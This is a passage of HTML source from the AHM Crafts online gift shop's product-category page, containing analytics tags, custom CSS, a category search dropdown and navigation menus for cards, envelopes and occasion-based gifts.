window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ahmcrafts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7DL044EVJP");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ahmcrafts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahmcrafts.com/wp-json/wp/v2/product_cat/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahmcrafts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="Site Kit by Google 1.139.0" />        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1087365046368995');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1087365046368995&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-3 .site-header .header-bar {    background-color: transparent;}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #000000;
    display: inline-block;
}
.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    color: #000;
    font-size: 16px;
    margin: 0;
    padding: 0 0 7px;
    font-weight: 400;
}

i.social.social_instagram, i.social.social_youtube, i.social.social_twitter, i.social.social_facebook {
  background-color: white;
  padding: 5px;
  font-size: 19px;
  border-radius: 3px;
}
i.social.social_instagram:hover, i.social.social_youtube:hover, i.social.social_twitter:hover, i.social.social_facebook:hover {
  background-color: #003A31;
  color: white;
  border: 1px solid white;
}
.wa__r_button {
    border-radius: 2vh !important;
}
.wa__button {
min-height: 50px !important;
width: 200px !important;
}
div.nta_wa_button {
  margin-top: 10px;
}
.woocommerce form .form-row select {
	width: 100%;}
.site-content {
	background-color:white;
}
?*Footer heading padding*/
.site-footer .footer-widgets .widget .widget-title{
	margin-bottom:5px;
	font-size:22px;
}
*/nav menu Setting*/
@media (max-width: 1600px) and (min-width: 1300px) {
    .header-layout-8 .site-header .primary-nav > ul > li {
        padding: 0px !important;
    }
}
/*
#site-header .header-bar a, #site-header .recently-viewed .recently-title, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar, #site-header .header-bar #lang_sel > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after, #site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a{
	font-weight:500;
	color:#576268;
}
.nav li li a {
	color:#576268;
}
.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{
	color:#576268;
}*/
body {
    font-family: "Quicksand";
}
h3 label span {
  display: none
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
  display: none;
}		</style>
		<style id="kirki-inline-styles"></style>

<!-- JS Manager: custom-1759503781596 -->
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/ahmcrafts/metrics.js?ver=1759507715" id="custom-1759503781596-js"></script>
<!-- End JS Manager: custom-1759503781596 -->
<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_minify_js wpr_oci wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="archive tax-product_cat term-brother term-675 wp-custom-logo wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-martfury wvs-show-label wvs-tooltip header-layout-8 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-ajax-filter catalog-filter-mobile navigation-type-numbers catalog-full-width mf-light-skin sticky-header header-no-department mf-product-loop-hover-2 elementor-columns-no-space elementor-default elementor-kit-9">

<div  id="page" class="hfeed site">
			<div  id="topbar" class="topbar ">
    <div  class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="gtranslate-2" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-27897598"></div></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					                </div>
			
			
        </div>
    </div>
</div>        <header  id="site-header" class="site-header header-department-top">
			
<div  class="header-main-wapper">
    <div class="header-main">
        <div  class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://ahmcrafts.com/">
            <img class="site-logo" alt="AHM Crafts"
                 src="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png"/>
			        </a>
    </div>
<p class="site-title"><a href="https://ahmcrafts.com/" rel="home">AHM Crafts</a></p>    <h2 class="site-description">Welcome To AHMCrafts &amp; Gifts Collection</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ahmcrafts.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="boxes">Boxes</option>
	<option class="level-1" value="sweet-boxes">&nbsp;&nbsp;&nbsp;Sweet Boxes</option>
	<option class="level-1" value="umrah-hajj-tabarruk-bags">&nbsp;&nbsp;&nbsp;Umrah/Hajj Tabarruk Bags</option>
	<option class="level-1" value="wedding-favors-boxes">&nbsp;&nbsp;&nbsp;Wedding Favors Boxes</option>
	<option class="level-0" value="by-occasion">By Occasion</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="birthday">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="eid-mubarak">&nbsp;&nbsp;&nbsp;Eid Mubarak</option>
	<option class="level-1" value="father-in-law">&nbsp;&nbsp;&nbsp;Father in law</option>
	<option class="level-1" value="friendship-day">&nbsp;&nbsp;&nbsp;Friendship Day</option>
	<option class="level-1" value="grandfather">&nbsp;&nbsp;&nbsp;GrandFather</option>
	<option class="level-1" value="life-journey">&nbsp;&nbsp;&nbsp;Life journey</option>
	<option class="level-1" value="love-by-occasion">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mothers-day-by-occasion">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-0" value="buy-occasion">By Occasion</option>
	<option class="level-1" value="14th-feb">&nbsp;&nbsp;&nbsp;14th Feb</option>
	<option class="level-1" value="anniversary-buy-occasion">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="birthday-buy-occasion">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="born-baby-buy-occasion">&nbsp;&nbsp;&nbsp;Born baby</option>
	<option class="level-1" value="eid">&nbsp;&nbsp;&nbsp;Eid</option>
	<option class="level-1" value="eid-mubarak-buy-occasion">&nbsp;&nbsp;&nbsp;Eid Mubarak</option>
	<option class="level-1" value="engagement">&nbsp;&nbsp;&nbsp;Engagement</option>
	<option class="level-1" value="fathers-day">&nbsp;&nbsp;&nbsp;Father&#8217;s Day</option>
	<option class="level-1" value="friendship-day-buy-occasion">&nbsp;&nbsp;&nbsp;Friendship Day</option>
	<option class="level-1" value="hajj-mubarak">&nbsp;&nbsp;&nbsp;Hajj Mubarak</option>
	<option class="level-1" value="khatm-al-quran">&nbsp;&nbsp;&nbsp;KHATM AL QUR&#8217;AN</option>
	<option class="level-1" value="love-buy-occasion">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mothers-day-buy-occasion">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-1" value="new-year">&nbsp;&nbsp;&nbsp;New Year</option>
	<option class="level-1" value="nikah-buy-occasion">&nbsp;&nbsp;&nbsp;Nikah</option>
	<option class="level-1" value="seasons-greetings">&nbsp;&nbsp;&nbsp;Season&#8217;s Greetings</option>
	<option class="level-1" value="thank-you-buy-occasion">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="umrah-mubarak">&nbsp;&nbsp;&nbsp;Umrah Mubarak</option>
	<option class="level-1" value="valentines-day-buy-occasion">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day</option>
	<option class="level-1" value="wedding-buy-occasion">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="womens-day">&nbsp;&nbsp;&nbsp;Women&#8217;s Day</option>
	<option class="level-0" value="by-recipient">By Recipient</option>
	<option class="level-1" value="aunt">&nbsp;&nbsp;&nbsp;Aunt</option>
	<option class="level-1" value="daughter">&nbsp;&nbsp;&nbsp;Daughter</option>
	<option class="level-1" value="father">&nbsp;&nbsp;&nbsp;Father</option>
	<option class="level-1" value="fiance">&nbsp;&nbsp;&nbsp;Fiance</option>
	<option class="level-1" value="friend">&nbsp;&nbsp;&nbsp;Friend</option>
	<option class="level-1" value="granddaughter">&nbsp;&nbsp;&nbsp;Granddaughter</option>
	<option class="level-1" value="grandmother">&nbsp;&nbsp;&nbsp;Grandmother</option>
	<option class="level-1" value="grandson">&nbsp;&nbsp;&nbsp;Grandson</option>
	<option class="level-1" value="hasband">&nbsp;&nbsp;&nbsp;Hasband</option>
	<option class="level-1" value="husband">&nbsp;&nbsp;&nbsp;Husband</option>
	<option class="level-1" value="kids">&nbsp;&nbsp;&nbsp;Kids</option>
	<option class="level-1" value="love">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mother">&nbsp;&nbsp;&nbsp;Mother</option>
	<option class="level-1" value="mother-in-law">&nbsp;&nbsp;&nbsp;Mother in law</option>
	<option class="level-1" value="nephew">&nbsp;&nbsp;&nbsp;Nephew</option>
	<option class="level-1" value="sister">&nbsp;&nbsp;&nbsp;Sister</option>
	<option class="level-1" value="son">&nbsp;&nbsp;&nbsp;Son</option>
	<option class="level-1" value="teacher">&nbsp;&nbsp;&nbsp;Teacher</option>
	<option class="level-1" value="uncle">&nbsp;&nbsp;&nbsp;uncle</option>
	<option class="level-1" value="wife">&nbsp;&nbsp;&nbsp;Wife</option>
	<option class="level-0" value="cards">Cards</option>
	<option class="level-1" value="3d-cards">&nbsp;&nbsp;&nbsp;3D Cards</option>
	<option class="level-1" value="customized-cards">&nbsp;&nbsp;&nbsp;Customized Cards</option>
	<option class="level-1" value="printed-cards">&nbsp;&nbsp;&nbsp;Printed Cards</option>
	<option class="level-1" value="quilling-cards">&nbsp;&nbsp;&nbsp;Quilling Cards</option>
	<option class="level-1" value="wish-cards">&nbsp;&nbsp;&nbsp;Wish Cards</option>
	<option class="level-0" value="eid-ramzan-gifts">Eid &amp; Ramzan Gifts</option>
	<option class="level-0" value="envelopes">Envelopes</option>
	<option class="level-1" value="3d-envelopes">&nbsp;&nbsp;&nbsp;3D Envelopes</option>
	<option class="level-1" value="eidi-envelopes">&nbsp;&nbsp;&nbsp;Eidi Envelopes</option>
	<option class="level-1" value="fancy-envelopes">&nbsp;&nbsp;&nbsp;Fancy Envelopes</option>
	<option class="level-0" value="events">Events</option>
	<option class="level-1" value="anniversary-ahm-deals">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="birthday-ahm-deals">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="gift-for-her">&nbsp;&nbsp;&nbsp;Gift For Her</option>
	<option class="level-1" value="gift-for-him">&nbsp;&nbsp;&nbsp;Gift For Him</option>
	<option class="level-1" value="mothers-day">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-1" value="ramadan-mubarik">&nbsp;&nbsp;&nbsp;Ramadan Mubarik</option>
	<option class="level-1" value="valentines-day-ahm-deals">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day</option>
	<option class="level-0" value="exclusive-products">Exclusive Products</option>
	<option class="level-1" value="caption-frames">&nbsp;&nbsp;&nbsp;Caption Frames</option>
	<option class="level-0" value="explosion-boxes">Explosion Boxes</option>
	<option class="level-1" value="1-layer">&nbsp;&nbsp;&nbsp;1 layer</option>
	<option class="level-1" value="2-layer">&nbsp;&nbsp;&nbsp;2 layer</option>
	<option class="level-1" value="3-layer">&nbsp;&nbsp;&nbsp;3 layer</option>
	<option class="level-0" value="frames">Frames</option>
	<option class="level-1" value="caption-frames-frames">&nbsp;&nbsp;&nbsp;Caption Frames</option>
	<option class="level-1" value="customized-frames">&nbsp;&nbsp;&nbsp;Customized Frames</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="ladies-wallets">&nbsp;&nbsp;&nbsp;Ladies Wallets</option>
	<option class="level-1" value="love-gifts">&nbsp;&nbsp;&nbsp;Love Gifts</option>
	<option class="level-1" value="men-wallets">&nbsp;&nbsp;&nbsp;Men Wallets</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="scrapbook-albums">Scrapbook &amp; Albums</option>
	<option class="level-1" value="album-card">&nbsp;&nbsp;&nbsp;Album Card</option>
	<option class="level-1" value="kids-album">&nbsp;&nbsp;&nbsp;Kids Album</option>
	<option class="level-1" value="memory-album">&nbsp;&nbsp;&nbsp;Memory Album</option>
	<option class="level-1" value="scrapbook">&nbsp;&nbsp;&nbsp;ScrapBook</option>
	<option class="level-1" value="wall-hanging-albums">&nbsp;&nbsp;&nbsp;Wall Hanging Albums</option>
	<option class="level-0" value="tags">Tags</option>
	<option class="level-1" value="customized-tags">&nbsp;&nbsp;&nbsp;Customized Tags</option>
	<option class="level-1" value="event-tags">&nbsp;&nbsp;&nbsp;Event Tags</option>
	<option class="level-1" value="hanging-tags">&nbsp;&nbsp;&nbsp;Hanging Tags</option>
	<option class="level-1" value="thank-you-cards">&nbsp;&nbsp;&nbsp;Thank You Cards</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:%20+92%20333%201326037">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Phone No</label>
					<span>+92 333 1326037</span>
				</span>
				</a>
		    </li><li class="extra-menu-item menu-item-wishlist menu-item-yith">
				<a class="yith-contents" id="icon-wishlist-contents" href="https://ahmcrafts.com/wishlist/">
					<i class="icon-heart extra-icon" rel="tooltip"></i>
					<span class="mini-item-counter mini-item-counter--wishlist mf-background-primary">
						0
					</span>
					
				</a>
			</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://ahmcrafts.com/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://ahmcrafts.com/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i><span class="login-text">Log in</span></a>
					
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div  class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6427 dropdown is-mega-menu"><a href="https://ahmcrafts.com/product-category/by-occasion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">By Occasion</a>
<ul
 class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/anniversary-buy-occasion/">Anniversary</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/proposal/">Proposal</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/born-baby/">Born baby</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/graduation/">Graduation</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/eid-mubarak-buy-occasion/">Eid Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/wedding-buy-occasion/">Wedding</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/engagement/">Engagement</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/thank-you/">Thank You</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/retirement/">Retirement</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/new-year/">New Year</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/nikah/">Nikah</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/congratulations/">Congratulations</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/congratulations-on-results/">Congratulations on Results</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/get-well-soon/">Get well soon</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/farewell/">Farewell</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/be-mine/">Be mine</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/mothers-day-buy-occasion/">Mother&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/wedding-night/">Wedding Night</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/bride-to-be/">Bride to be</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/welcome/">Welcome</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/sorry/">Sorry</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/thinking-of-you/">Thinking of you</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/mom-to-be/">Mom to be</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/womens-day/">Women&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/hajj-mubarak/">Hajj Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/friendship-day/">Friendship Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/events/ramadan-mubarik/">Ramadan Mubarik</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/seasons-greetings/">Season&#8217;s Greetings</a></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-6514 dropdown is-mega-menu"><a href="https://ahmcrafts.com/product-category/by-recipient/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">By Recipient</a>
<ul
 class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/father/">Father</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/teacher/">Teacher</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/niece/">Niece</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/mother/">Mother</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/friend/">Friend</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/cousin/">Cousin</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/mother-in-law/">Mother in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/father-in-law/">Father in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/uncle/">Uncle</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/sister/">Sister</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/wife/">Wife</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/brother-in-law/">Brother in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/grandson/">Grandson</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/aunt/">Aunt</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/son/">Son</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/fiance/">Fiance</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/sister-in-law/">Sister in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/parents/">Parents</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/grandmother/">Grandmother</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/grandfather/">GrandFather</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/boss/">Boss</a></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6487 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/envelopes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Envelopes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6683"><a href="https://ahmcrafts.com/product-category/envelopes/3d-envelopes/">3D Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a href="https://ahmcrafts.com/product-category/envelopes/eidi-envelopes/">Eidi Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6488"><a href="https://ahmcrafts.com/product-category/envelopes/fancy-envelopes/">Fancy Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a href="https://ahmcrafts.com/product-category/envelopes/pocket-envelopes/">Pocket Envelopes</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6481 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/cards/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cards</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://ahmcrafts.com/product-category/cards/3d-cards/">3D Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://ahmcrafts.com/product-category/cards/printed-cards/">Printed Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://ahmcrafts.com/product-category/cards/wish-cards/">Wish Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6824"><a href="https://ahmcrafts.com/product-category/cards/customized-cards/">Customized Cards</a></li>

</ul>
</li>
